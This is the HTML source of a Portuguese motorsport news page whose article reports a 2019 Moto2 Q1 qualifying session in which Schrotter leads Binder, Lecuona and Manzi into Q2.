-webkit-box-shadow: 5px 5px 11px -3px rgba(0,0,0,0.75);
-moz-box-shadow: 5px 5px 11px -3px rgba(0,0,0,0.75);
	display: flex;
  margin: 8px auto 10px auto;
	padding-left: 10px;
	cursor: pointer;
}

.motomais_block {
  background-image: linear-gradient(180deg, #000 0%, #FED500 22%);
  padding: 10px;
}

/*
.motomais_block article .jeg_thumb {
  width: 50%;
}

.motomais_block article {
  float: left;
  width: 50%;
}

.home .imagemotomais {
  margin-bottom: 0;
}

.motomaisrss h5 {
  font-family: Inter, Helvetica, Arial, sans-serif !important;
  color: #333 !important;
  font-size: 15px;
  line-height: 18px;
}
*/

.motomaisrssfeed .jeg_block_heading {
  background-color: #000;
  border: none;
  text-align: center;
}

.motomaisrssfeed .jeg_block_heading h3{
  float:none;
}

.motomaisrssfeed .jeg_block_heading h3 span {
  height: 100%;
  margin: 6px 0;
}

.motomaisrssfeed .jeg_block_heading h3 img {
  max-width: 150px;
}

/*.motomaisrssfeed .jeg_block_container article {
  padding: 0 10px;
}*/

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_post_title a:hover {
  color: #666;
}

.motomaisrssfeed .jeg_block_container .jeg_posts{
  display: grid;
  grid-template-rows: auto;
  grid-template-columns: 24% 24% 24% 24%;
  column-gap: 1%;
  margin-left: 1%;
}

/*@media screen and (max-width:768px) {
  .motomaisrssfeed .jeg_block_container .jeg_posts{
    grid-template-columns: 50% 50%;
  }
}*/

@media screen and (max-width:600px) {
  .motomaisrssfeed .jeg_block_container .jeg_posts{
    grid-template-columns: 100%;
  }
}

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_post_title {
  font-size: 15px;
}

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_meta_author, .motomaisrssfeed .jeg_block_container .jeg_posts .jeg_post_excerpt{
  display:none;
}

.motomaisrssfeed .jeg_block_container .jeg_thumb{
  margin-bottom:8px;
  float: none;
    width: 100%;
}

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_meta_date{
  font-size: 10px;
  color: #333;
  display:none;
}


.jeg_post_category, .webstories_block {
  display: none;
}

.motomais_block .jeg_block_title {
  color: #fff;
}

.none{
  display:none !important;
}

#ntb_table tr td {
  min-width: auto !important;
	border: none;
  max-width: 100% !important;
}

#ntb_table * {
  vertical-align: middle;
}

.home .imagetableclas{
	margin-bottom:0px;
}

.home .hometableclas .elementor-widget-container{
	padding:0px !important;
}

/*.home #ntb_table tr td:nth-child(4),.home #ntb_table tr td:nth-child(3) {
  display: none;
}

.home #ntb_table tr td:nth-child(1), .home #ntb_table tr td:nth-child(5) {
  width: 15%;
}*/


.home #ntb_table {
width: 100%;
	max-width:330px;
}
/*
.home #ntb_table tr {
  width: 100%;
  display: table;
}*/

	@media (min-width:768px) {
	.single-item.other-item:has(span.mobiledisplay) {
  display: none !important;
}
	}

		</style>
		
    	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/single-display.js?v=0.16"></script>
    
<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/single-autorefresh.js?v=0.15"></script>

<script async src="//cmp.optad360.io/items/44c03203-78b1-4dcc-a9d4-04d3db77a72e.min.js"></script>
<script async src="//get.optad360.io/sf/33f90ccf-b52a-42a0-ab7a-87c5cc52530b/plugin.min.js"></script>
<script src="https://adgage.adkaora.space/moonmedia/generic/prod/adk-init.js" type="text/javascript"></script>

</head>
<body class="wp-singular post-template-default single single-post postid-318654 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-502111">

    <!-- /23188711355/Motosport/Interstitial -->
<div id='div-gpt-ad-1666605634988-0'>
</div>

<div id="sticky_banner">
<!-- /23188711355/Motosport/BottomStickyAd -->
<div id="div-gpt-ad-1625649237423-0">
</div>
</div>

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://www.motosport.com.pt/" aria-label="Visit Homepage" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img lazy' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" alt="MotoSport"data-light-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-light-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" data-dark-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-dark-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x"width="480" height="119">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-502159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-502159 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/">Home</a></li>
<li id="menu-item-502201" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-502201 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/moto-gp/">Moto GP</a></li>
<li id="menu-item-502202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502202 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/motocross/">Motocross</a></li>
<li id="menu-item-502200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502200 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/enduro/">Enduro</a></li>
<li id="menu-item-502204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502204 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/tt/">TT</a></li>
<li id="menu-item-502203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502203 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/trial/">Trial</a></li>
<li id="menu-item-502205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502205 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/velocidade/">Velocidade</a></li>
</ul></div></div>
<div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input aria-label="Dark mode toogle" type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://www.motosport.com.pt/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-502194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502194"><a target="_blank" href="https://motomais.motosport.com.pt">Motomais</a></li>
<li id="menu-item-502195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502195"><a target="_blank" href="https://offroadmoto.motosport.com.pt">Offroad Moto</a></li>
<li id="menu-item-502196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502196"><a target="_blank" href="https://www.revistacarros.pt/">Revistacarros</a></li>
<li id="menu-item-502197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502197"><a target="_blank" href="https://revistamotos.pt/">Revistamotos</a></li>
<li id="menu-item-502198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502198"><a target="_blank" href="https://calibre12.pt/">Calibre12</a></li>
<li id="menu-item-502199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502199"><a target="_blank" href="https://mundonautico.pt/">Mundonautico</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/people/Motosport/61561668488771/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://x.com/MotomaisMSPT" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/motomais_motosport/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/@motomaismotosport" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="pinned" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
		<a href="https://www.motosport.com.pt/" aria-label="Visit Homepage">
    	    <img class='jeg_logo_img lazy' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" alt="MotoSport"data-light-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-light-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" data-dark-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-dark-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x"width="480" height="119">    	</a>
    </div>
</div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-502159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-502159 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/">Home</a></li>
<li id="menu-item-502201" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-502201 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/moto-gp/">Moto GP</a></li>
<li id="menu-item-502202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502202 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/motocross/">Motocross</a></li>
<li id="menu-item-502200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502200 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/enduro/">Enduro</a></li>
<li id="menu-item-502204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502204 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/tt/">TT</a></li>
<li id="menu-item-502203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502203 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/trial/">Trial</a></li>
<li id="menu-item-502205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502205 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/velocidade/">Velocidade</a></li>
</ul></div></div>
<div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input aria-label="Dark mode toogle" type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://www.motosport.com.pt/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://www.motosport.com.pt/" aria-label="Visit Homepage">
				<img class='jeg_logo_img lazy' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" alt="MotoSport"data-light-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-light-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" data-dark-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-dark-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x"width="480" height="119">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
		<div class="jeg_container">
		                        <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '><div class='ads_code'><div id="billboard_banner">
<!-- /21773530875/Motosport/BILLBOARD -->
<div id="div-gpt-ad-1552664026832-0">
</div>
</div></div></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Moto2: Schrotter lidera passagem à Q2</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img alt='Paulo Araújo' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/b9babbc43ddb61aab73e713591a5170f12ea81931af6867b34d2d5c2bccf30df?s=80&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/b9babbc43ddb61aab73e713591a5170f12ea81931af6867b34d2d5c2bccf30df?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo lazy' height='80' width='80' decoding='async'/>					<span class="meta_text">por</span>
					<a href="https://www.motosport.com.pt/author/paraujo/">Paulo Araújo</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://www.motosport.com.pt/moto-gp/moto2-q1/">24 Agosto, 2019</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">em</span>
					<a href="https://www.motosport.com.pt/category/destaque-homepage/" rel="category tag">Destaque Homepage</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/moto-gp/" rel="category tag">Moto GP</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/moto-gp/moto2/" rel="category tag">Moto2</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/newsletter/" rel="category tag">Newsletter</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/newsletter-destaque/" rel="category tag">Newsletter destaque</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
		<div class="jeg_meta_zoom" data-in-step="3" data-out-step="2">
							<div class="zoom-dropdown">
								<div class="zoom-icon">
									<span class="zoom-icon-small">A</span>
									<span class="zoom-icon-big">A</span>
								</div>
								<div class="zoom-item-wrapper">
									<div class="zoom-item">
										<button class="zoom-out"><span>A</span></button>
										<button class="zoom-in"><span>A</span></button>
										<div class="zoom-bar-container">
											<div class="zoom-bar"></div>
										</div>
										<button class="zoom-reset"><span>Reset</span></button>
									</div>
								</div>
							</div>
						</div>			</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://www.motosport.com.pt/wp-content/uploads/2019/05/59093910-2244933205561061-9160928048504111104-n.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:66.533%"><img fetchpriority="high" width="750" height="499" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="Moto2: Marcel Schrötter é líder ao milésimo" decoding="async" sizes="(max-width: 750px) 100vw, 750px" data-src="https://www.motosport.com.pt/wp-content/uploads/2019/05/59093910-2244933205561061-9160928048504111104-n.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2019/05/59093910-2244933205561061-9160928048504111104-n.jpg 960w, https://www.motosport.com.pt/wp-content/uploads/2019/05/59093910-2244933205561061-9160928048504111104-n-300x200.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2019/05/59093910-2244933205561061-9160928048504111104-n-768x511.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2019/05/59093910-2244933205561061-9160928048504111104-n-280x186.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2019/05/59093910-2244933205561061-9160928048504111104-n-600x399.jpg 600w" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="jeg_share_top_container"></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '><div class='ads_code'><div id="leader-right">
<!-- /21773530875/Motosport/Leaderboard -->
<div id="div-gpt-ad-1544093323612-0">
</div>
</div>
<div id="atfmobile_banner">
                        <!-- /23188711355/Motosport/DESKTOP_ROS_300x600_300x250_ATF -->
                        <div id="div-gpt-ad-1545301774582-0-mobile">
                        
                </div>
                </div>
<br>
</div></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-normal">
								<div class="jeg_share_float_container"><div class="jeg_sharelist">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fmoto2-q1%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Moto2%3A%20Schrotter%20lidera%20passagem%20%C3%A0%20Q2&url=https%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fmoto2-q1%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fmoto2-q1%2F&media=https://www.motosport.com.pt/wp-content/uploads/2019/05/59093910-2244933205561061-9160928048504111104-n.jpg&description=Moto2%3A%20Schrotter%20lidera%20passagem%20%C3%A0%20Q2" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fmoto2-q1%2F&title=Moto2%3A%20Schrotter%20lidera%20passagem%20%C3%A0%20Q2" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="//api.whatsapp.com/send?text=Moto2%3A%20Schrotter%20lidera%20passagem%20%C3%A0%20Q2%0Ahttps%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fmoto2-q1%2F" rel='nofollow' aria-label='Share on Whatsapp' data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
            </div></div>							</div>

							<div class="content-inner ">
																								<button id="bb1" type="button" value="Play" class="responsivevoice-button" title="ResponsiveVoice Tap to Start/Stop Speech"><span>&#128266; Ouvir artigo</span></button>
        <script>
            bb1.onclick = function(){
                if(responsiveVoice.isPlaying()){
                    responsiveVoice.cancel();
                }else{
                    responsiveVoice.speak("A sessão Q1 de Moto2 ia passar os melhores 4 pilotos à Q2 para definir o formato final da grelha, e desde logo se desenvolveu drama com uma colisão entre Cardelus e Roberts. À frente, Bendsneyder foi o primeiro a comandar, seguido de Schrotter que sempre pareceu muito forte, e de Bezecchi e Lecuona. A 6 minutos do final, Martin slatou para 3º, mas em breve a subida de Manzi o colocou de novo fora do s 4 qualificados&#8230; A um minuto do final com Binder a juntar-se aos da frente, eram Schrotter, Binder, Lecuona e Manzi, com Aegerter e Bulega nos lugares seguintes. Bastianini tinha ficado de fora com dores no pé direito ainda lesionado, e à bandeira forma mesmo Schrotter, Binder, Lecuona e Manzi a passar à Q2&#8230;", "Portuguese Male");
                }
            };
        </script>
    <p>A sessão Q1 de Moto2 ia passar os melhores 4 pilotos à Q2 para definir o formato final da grelha, e desde logo se desenvolveu drama com uma colisão entre Cardelus e Roberts.</p>
<p>À frente, Bendsneyder foi o primeiro a comandar, seguido de Schrotter que sempre pareceu muito forte, e de Bezecchi e Lecuona.</p>
<p>A 6 minutos do final, Martin slatou para 3º, mas em breve a subida de Manzi o colocou de novo fora do s 4 qualificados&#8230;</p><div class='jnews_inline_related_post_wrapper left'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_2o3 jnews_module_318654_0_696890ac7f47b   " data-unique="jnews_module_318654_0_696890ac7f47b">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Artigos relacionados</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/destaque-homepage/dakar-2026-bruno-santos-comenta-etapa-10/" aria-label="Read article: Dakar, 2026 &#8211; Bruno Santos comenta Etapa 10"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Dakar 2026 &#8211; Bruno Santos comenta a meio do Rally" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Bruno-S_Rest-day-chat-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Bruno-S_Rest-day-chat-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Bruno-S_Rest-day-chat-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Bruno-S_Rest-day-chat-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/destaque-homepage/dakar-2026-bruno-santos-comenta-etapa-10/">Dakar, 2026 &#8211; Bruno Santos comenta Etapa 10</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/destaque-homepage/dakar-2026-bruno-santos-comenta-etapa-10/" ><i class="fa fa-clock-o"></i> 14 Janeiro, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/rally-dakar/dakar-2026-heger-e-eddy-vencem-nos-ssv/" aria-label="Read article: Dakar, 2026 &#8211; Heger e Eddy vencem nos SSV"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Dakar, 2026 &#8211; Heger e Eddy vencem nos SSV" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Heger_Eddy-SSV-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Heger_Eddy-SSV-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Heger_Eddy-SSV-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Heger_Eddy-SSV-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/rally-dakar/dakar-2026-heger-e-eddy-vencem-nos-ssv/">Dakar, 2026 &#8211; Heger e Eddy vencem nos SSV</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/rally-dakar/dakar-2026-heger-e-eddy-vencem-nos-ssv/" ><i class="fa fa-clock-o"></i> 14 Janeiro, 2026</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
